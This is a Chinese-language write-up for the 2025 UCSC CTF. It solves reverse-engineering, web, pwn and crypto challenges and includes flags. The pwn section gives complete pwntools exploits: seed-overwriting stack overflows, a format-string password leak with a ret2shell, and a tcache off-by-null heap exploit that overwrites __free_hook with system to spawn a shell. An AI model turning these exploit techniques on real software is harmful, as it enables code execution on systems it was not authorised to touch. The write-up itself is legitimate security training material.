2025 UCSC CTF wp

image-20250420174321861

image-20250420174659504

Reverse

easy_re-ucsc

简单异或

1
2
3
4
enc = '''n=<;:h2<'?8:?'9hl9'h:l>'2>>2>hk=>;:?'''

for i in range(0,len(enc)):
print(chr(ord(enc[i]) ^ 10),end='')

flag{d7610b86-5205-3bf3-b0f4-84484ba74105}

EZ_debug-ucsc

debug能看结果,下断点道最后就行,直接看

1
2
3
for i in range(0,len(enc)):
print(chr(enc[i]),end='')

flag{709e9bdd-0858-9750-8c37-9b135b31f16d}

simplere-ucsc

需要手动脱壳,偷了个懒

image-20250420110735550

直接脱

得到逻辑经过base58+反转异或

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
enc = [
0x72, 0x7A, 0x32, 0x48, 0x34, 0x4E, 0x3F, 0x3A, 0x42, 0x33,
0x47, 0x69, 0x75, 0x63, 0x7C, 0x7D, 0x77, 0x62, 0x65, 0x64,
0x7B, 0x6F, 0x62, 0x50, 0x73, 0x2B, 0x68, 0x6C, 0x67, 0x47,
0x69, 0x15, 0x42, 0x75, 0x65, 0x40, 0x76, 0x61, 0x56, 0x41,
0x11, 0x44, 0x7F, 0x19, 0x65, 0x4C, 0x40, 0x48, 0x65, 0x60,
0x01, 0x40, 0x50, 0x01, 0x61, 0x6F, 0x69, 0x57, 0x00
]

# Step 1: 还原 base58 编码后的字符串(Str)
Str = [0] * len(enc)
for i in range(len(enc)):
Str[len(enc) - 1 - i] = enc[i] ^ (i + 1)

# 转成字符串
decoded_base58_str = ''.join(map(chr, Str))
print("Base58 编码字符串:", decoded_base58_str)

mPWV7et2RTxobH5Tn8iqGSdFWc5vYzps1jHuynpvpfmsmxeL9K28H1L1xs

image-20250420110816256

re_ez-ucsc

  1. 程序逻辑:程序模拟一个状态机,用户输入的每个字符决定移动方向。初始位置为 1,目标位置为 3。每个字符处理后得到方向值 n4,用于调整当前位置 n0x18。
  2. n4 的计算:输入的字符c经过(c - 32) ^ 3得到 n4 的值,n4 必须为 0、1、2、3 中的一个。对应的字符为:
    • n4=0 → #(ASCII 35)
    • n4=1 → "(ASCII 34)
    • n4=2 → !(ASCII 33)
    • n4=3 → 空格(ASCII 32)
  3. 移动步长:根据数组qword_140020498,每个 n4 对应步长:
    • 0: -5
    • 1: +5
    • 2: -1
    • 3: +1
  4. 迷宫结构:数据段dword_14002A000定义了各位置的初始访问状态。合法路径需避开已标记的位置(值为 1)。
  5. 路径规划:从位置 1 出发,合法路径示例:
    1. 1 → 6(输入",n4=1,+5)
    2. 6 → 11(输入",+5)
    3. 11 → 16(输入",+5)
    4. 16 → 17(输入空格,n4=3,+1)
    5. 17 → 18(输入空格,+1)
    6. 18 → 13(输入#,n4=0,-5)
    7. 13 → 8(输入#,-5)
    8. 8 → 3(输入#,-5)

image-20250420145853258

image-20250420145948809

一共五个试了第一个,其它没试过

flag{c4eb11b0e0a3cbeed7df057deaec18aa}

WEB

ezLaravel-ucsc

dirsearch直接扫

image-20250420111519824

image-20250420111536132

PWN

BoFido-ucsc

考察伪随机+栈溢出,栈溢出可以溢出到seed

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from pwn import *
from time import time
import ctypes

context(arch='amd64', os='linux', log_level='debug')

# p = process('./BoFido')
p = remote('39.107.58.236',42530)

# step 1: 构造 overflow payload,覆盖 seed 为 0
payload = b'a' * 0x20 + p32(0) # seed 假设在 offset = 32
p.sendafter(b'name:\n', payload)

# step 2: 本地模拟 rand() 预测值
libc = ctypes.CDLL("libc.so.6")
libc.srand(0)

# step 3: 玩游戏,猜 10 次每次的3个随机数
for round in range(10):
a = libc.rand() % 255
b = libc.rand() % 255
c = libc.rand() % 255
log.info(f"[+] Round {round+1} guess: {a} {b} {c}")
p.sendline(f"{a} {b} {c}".encode())

# 最后交互,拿 shell
p.interactive()

flag{b175e604-f4ad-4bbe-9c8a-f12aadc42178}

userlogin-ucsc

泄露密码,然后getshell,注意栈对齐

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
from pwn import *

context(arch='amd64', os='linux', log_level='debug')

p = remote('39.107.58.236', 41609)
# p = process('./pwn')

# 第一次登录进入user函数
p.sendlineafter(b'Password: ', b'supersecureuser')

# 利用格式化字符串漏洞泄露密码(偏移7需根据实际调整)
p.recvuntil(b'Write Something')
p.send(b'%13$s') # 泄露栈上密码

# 处理泄露的密码
data = p.recvuntil('Password: ')
password = data.split(b'Password: ')[0].strip() # 提取密码部分
log.success(f'Leaked Password: {password}')

# 后续两次登录尝试使用密码
p.sendline(password)

ret_addr = 0x4014C6

# 构造栈溢出Payload执行shell
shell_addr = 0x401261
payload = b'a'*(0x28) + p64(ret_addr) + p64(shell_addr)
print(payload)
p.sendlineafter(b'Note: ', payload)

# gdb.attach(p)
# pause()

p.interactive()

flag{c77cdcc3-ed2d-4bad-9e00-0a943460f49c}

heap[复现]

此exp来自Hexo2εr00иe师傅,做了一些自己的注解和理解,如有错误请指正

这个知道是off-by-one,由于第一次做跟tcache相关的题目不太清楚怎么释放和申请到unsortedbin,时间有限所以没做,赛后复现下,同时在这记录下tcache

首先需要申请7个堆块

1
2
for i in range(7):
create(i,0xf8)

这是为了确保之后释放的 chunk 不进入 tcache,而是进入 unsorted bin。

tcache(thread-cache)是 glibc 从 2.26 开始引入,2.27正式启用的一种 线程本地缓存机制,目的是优化 malloc/free 性能。

  • 每个线程有自己的 tcache。
  • tcache 维护多个“bin”(缓存桶),每个 bin 管理某一个 size class 的 chunk。
  • 每个 bin 最多缓存 7 个 chunk(默认)。

free(ptr) 会先尝试将 chunk 加入 tcache:

  1. 判断 chunk 的 size 是否 ≤ 0x408(tcache 支持的最大 chunk size)。
  2. 如果这个 size 的 bin 没满(即 < 7 个 chunk),直接插入到 tcache 中,不进 fastbin,也不会进 unsorted bin
  3. 插入顺序是 LIFO(后进先出),就像个栈。

malloc(size) 会先尝试从 tcache 中拿 chunk:

  1. 如果 tcache bin 中有合适大小的 chunk,直接返回,不用找 fastbin、smallbin、unsorted bin。
  2. 没有的话,才去 main_arena(fastbin、unsortedbin、小bin、大bin)找。

必须保证该大小的 tcache bin 已满(7个),这样下一个 free 才会进入 unsorted bin。

image-20250421202902139

image-20250421203122375

看一下此时的chunk8(0x38)

image-20250421203313561

1
2
3
4
5
6
7
8
9
10
11
for i in range(8):
create(i,0xf8)

create(8, 0x38)
create(9, 0xf8)
create(10,0x30)

for i in range(7):
free(6-i)
# 这里free(i)也行
free(7)


由于本题存在off-by-nullbyte(one)漏洞(最好手动尝试下)

1
2
3
4
5
6
7
8
9
10
11
12
13
void __fastcall setinput(_BYTE *a1, int a2)
{
int v3 = 0;
if (a2 > 0){
while (read(0, a1, 1uLL) == 1){
if (*a1 == '\n' || (++a1, v3 == a2)){
*a1 = 0;
return;
}
++v3;
}
}
}

Chunk 8 的大小是 0x38,但实际可写的数据区域只有 0x30 字节

因此我们可以控制写入0x140

我们可以这样

1
edit(8,b'\x00' * 0x30 + p64(0x140) + b'\n')

edit(8) 溢出 chunk[8],修改 chunk[9] 的 prev_size 字段(伪造)为 0x140,从而破坏 chunk9 的 metadata。

接着释放 chunk[9],因为 chunk[9] 的 prev_size 不匹配,会被合并到 chunk[8] 形成大 chunk 进入 unsorted bin。

此时再 show(8),由于 chunk[8] 被合并成大 chunk,其中包含 libc 的 unsorted bin fd 指针(指向 main_arena),所以可以泄露 libc 地址。

因此造成了

image-20250421204606367

image-20250421204556335

然后就是经典的泄露环节了

1
2
3
4
5
6
7
8
9
for i in range(7):
create(i, 0xf8)

create(7, 0xf8)
show(8)
p.recvuntil(b'Content: ')

base = u64(p.recv(6) + b'\x00\x00') - 0x3ebca0
success("base=>" + str(hex(base)))
1
2
create(0, 0xe0)
create(1, 0xe0)

这个执行前后我们发现

image-20250422120330043

这里变成了ed0为什么?不应该指向main_arena嘛?

2025 UCSCCTF Pwn-wp(含附件)-CSDN博客

里解释

这是因为我们申请add(0x??)之后堆块里面没有找到合适的chunk,然后原本在unsortedbin中的chunk就会先放入smallbin中,然后进行切割,切割出的0x??给用户,剩余的部分放回unsortedbin中,这个过程看起来很像是直接从unsortedbin中切割,其实并不是

GPT解释:

你对比的地址内容,其实位于两个不同的 chunk:

  • 你第一次观察到的是 原始 unsortedbin 中一个 freed chunk 的 fd/bk
  • 第二次看到的,是 你新建的堆块,它在调用 malloc 后又分配了 top chunk 的一部分,这部分也会进入 unsortedbin 临时区域

当你调用 malloc 时:

  • 如果当前 top chunk 足够大,会将其切割;
  • malloc 的剩余部分(top chunk 被切完后多余的部分)如果满足要求,会被放入 unsorted bin;
  • 这时候新的 chunk 可能就会被插入到 main_arena 的链表中,并使用 main_arena+0x60 / main_arena+0x68 设置其 fd/bk。

所以:这不是 main_arena 自己的地址变了,而是不同 chunk 的 fd/bk 链接到了不同位置的 main_arena+offset!

image-20250422112902301

这下面应该是一个unlink操作,往free里写入binsh和system地址

1
2
3
4
5
6
7
8
9
10
11
12
13
edit(1, p64(0x100) + p64(0x41) + b'\n')
free(8)

free_hook = base + libc.sym.__free_hook

edit(1, p64(0x100) + p64(0x41) + p64(free_hook - 8) + b'\n')
create(2, 0x30)
create(3, 0x30)
system = base + libc.sym.system
edit(3, b"/bin/sh\x00" + p64(system) + b'\n')
free(3)

p.interactive()

真的很容易搞错,就是造成堆块重叠,然后释放

完整Exp

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
from pwn import *

context(arch='amd64', os='linux', log_level='debug')

libc = ELF('./libc-2.27.so')
p = process('./pwn')

def create(idx, size):
p.sendlineafter(b':', b'1')
p.sendlineafter(b'Index: ', str(idx))
p.sendlineafter(b'Size', str(size))

def edit(idx, data):
p.sendlineafter(b':', b'2')
p.sendlineafter(b'Index: ', str(idx))
p.sendafter(b'Content: ', data)

def show(idx):
p.sendlineafter(b':', b'3')
p.sendlineafter(b'Index: ', str(idx))

def free(idx):
p.sendlineafter(b':', b'4')
p.sendlineafter(b'Index: ', str(idx))

def bug():
gdb.attach(p)

for i in range(8):
create(i, 0xf8)

create(8, 0x38)
create(9, 0xf8)
create(10,0x30)

for i in range(7):
free(6 - i)

free(7)
edit(8,b'\x00' * 0x30 + p64(0x140) + b'\n')
free(9)

for i in range(7):
create(i, 0xf8)

create(7, 0xf8)
show(8)
p.recvuntil(b'Content: ')

base = u64(p.recv(6) + b'\x00\x00') - 0x3ebca0
success("base=>" + str(hex(base)))

for i in range(8):
free(i)

create(0, 0xe0)
create(1, 0xe0)
edit(1, p64(0x100) + p64(0x41) + b'\n')
free(8)

free_hook = base + libc.sym.__free_hook

edit(1, p64(0x100) + p64(0x41) + p64(free_hook - 8) + b'\n')
create(2, 0x30)
create(3, 0x30)
system = base + libc.sym.system
edit(3, b"/bin/sh\x00" + p64(system) + b'\n')
free(3)

p.interactive()

Crypto

XR4-ucsc

GPT一把梭

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
import base64

def init_sbox(key):
s_box = list(range(256))
j = 0
for i in range(256):
j = (j + s_box[i] + ord(key[i % len(key)])) % 256
s_box[i], s_box[j] = s_box[j], s_box[i]
return s_box

def decrypt(cipher, box):
res = []
i = j = 0
cipher_bytes = base64.b64decode(cipher)
for s in cipher_bytes:
i = (i + 1) % 256
j = (j + box[i]) % 256
box[i], box[j] = box[j], box[i]
t = (box[i] + box[j]) % 256
k = box[t]
res.append(chr(s ^ k))
return ''.join(res)

ciphertext = "MjM184anvdA="
key = "XR4"
box = init_sbox(key)
a = decrypt(ciphertext, box)
print("Seed a:", a)

transposed_matrix = [
[1, 111, 38, 110, 95, 44],
[11, 45, 58, 39, 84, 1],
[116, 19, 113, 60, 91, 118],
[33, 98, 38, 57, 10, 29],
[68, 52, 119, 56, 43, 125],
[32, 32, 7, 26, 41, 41]
]

# 转置矩阵并展开为data数组
data = []
for row in zip(*transposed_matrix):
data.extend(row)
print("Data array:", data)

import random

random.seed(1337)
flag = []
for i in range(36):
r = random.random()
num = int(f"{r * 10000:08.0f}"[:2])
c = chr(num ^ data[i])
flag.append(c)
print("Flag:", ''.join(flag))

import numpy as np

transposed_matrix = np.array([
[1, 111, 38, 110, 95, 44],
[11, 45, 58, 39, 84, 1],
[116, 19, 113, 60, 91, 118],
[33, 98, 38, 57, 10, 29],
[68, 52, 119, 56, 43, 125],
[32, 32, 7, 26, 41, 41]
])

data = transposed_matrix.T.reshape(-1) # 转置回来并展平成 36 个字节
print(data)

import random

random.seed(78910112)
for i in range(36):
r = random.random()
x = int(str(r * 10000)[0:2]) # 取前两位数字
c = chr(x ^ data[i])
print(c, end="")

image-20250420115521838

essential-ucsc

RSA

part1是chatgpt出的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from Crypto.Util.number import long_to_bytes

p = 102397419546952293033860597727650152144175130286102358700580521651161981691864932442389800376284315897109792547767071136122457986326994452907466660551539601
q = 196918114513369794295885764860865677200336789011735305193424080098388426330509485466134231492854453648288062591859752184850880742936527794052820501060652747
n = p * q

e = 6035830951309638186877554194461701691293718312181839424149825035972373443231514869488117139554688905904333169357086297500189578624512573983935412622898726797379658795547168254487169419193859102095920229216279737921183786260128443133977458414094572688077140538467216150378641116223616640713960883880973572260683 # 加密指数
c1 = 6624758244437183700228793390575387439910775985543869953485120951825790403986028668723069396276896827302706342862776605008038149721097476152863529945095435498809442643082504012461883786296234960634593997098236558840899107452647003306820097771301898479134315680273315445282673421302058215601162967617943836306076

phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m1 = pow(c1, d, n)
flag_part1 = long_to_bytes(m1)
print(flag_part1)

flag{75811c6d95770d

part2很难解,一直调教deepseek

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
from Crypto.Util.number import long_to_bytes
import gmpy2

p = 102397419546952293033860597727650152144175130286102358700580521651161981691864932442389800376284315897109792547767071136122457986326994452907466660551539601
q = 196918114513369794295885764860865677200336789011735305193424080098388426330509485466134231492854453648288062591859752184850880742936527794052820501060652747
n = p * q
phi = (p - 1) * (q - 1)
e2 = 0xe18e # 57742
c2 = 204384474875628990804496315735508023717499220909413449050868658084284187670628949761107184746708810539920536825856744947995442111688188562682921193868294477052992835394998910706435735040133361347697720913541458302074252626700854595868437809272878960638744881154520946183933043843588964174947340240510756356766

# 计算gcd(e2, phi)
g = gmpy2.gcd(e2, phi)
print("gcd(e2, phi) =", g) # 预期为2

# 分解e2 = g * e2_prime
e2_prime = e2 // g # 57742 // 2 = 28871

# 计算phi_div_g = phi // g
phi_div_g = phi // g

# 计算gcd(e2_prime, phi_div_g)
g2 = gmpy2.gcd(e2_prime, phi_div_g)
print("gcd(e2_prime, phi_div_g) =", g2)

if g2 != 1:
print("无法直接计算逆元,需要其他方法")
exit()

# 计算d2_prime = inverse(e2_prime, phi_div_g)
d2_prime = gmpy2.invert(e2_prime, phi_div_g)

# 计算m_sq = c2^d2_prime mod n
m_sq = pow(c2, d2_prime, n)

# 计算m_sq的平方根模n
# 使用gmpy2的iroot尝试整数平方根
root, is_square = gmpy2.iroot(m_sq, 2)
if is_square:
m = int(root)
print("Found m:", long_to_bytes(m).decode('utf-8', errors='replace'))
else:
# 需要分解模n的平方根
# 使用CRT方法计算模p和模q的平方根
# 计算m_sq mod p和mod q
m_sq_p = m_sq % p
m_sq_q = m_sq % q

# 计算模p的平方根
if gmpy2.legendre(m_sq_p, p) != 1:
print("m_sq_p 不是二次剩余")
else:
root_p = gmpy2.powmod(m_sq_p, (p + 1) // 4, p)

# 计算模q的平方根
if gmpy2.legendre(m_sq_q, q) != 1:
print("m_sq_q 不是二次剩余")
else:
root_q = gmpy2.powmod(m_sq_q, (q + 1) // 4, q)

# 使用CRT合并四个可能的解
def crt(a, m, b, n):
g, x, y = gmpy2.gcdext(m, n)
if g != 1:
return None
return (a * n * y + b * m * x) % (m * n)

solutions = []
for rp in [root_p, p - root_p]:
for rq in [root_q, q - root_q]:
sol = crt(rp, p, rq, q)
if sol is not None:
solutions.append(sol)

# 检查所有可能的解
for sol in solutions:
m_bytes = long_to_bytes(sol)
try:
print("Possible m:", m_bytes.decode('utf-8'))
except UnicodeDecodeError:
continue

56092817b75f15df05}

MISC [非本人做的]

https://goodlunatic.github.io/posts/e9c4fc7/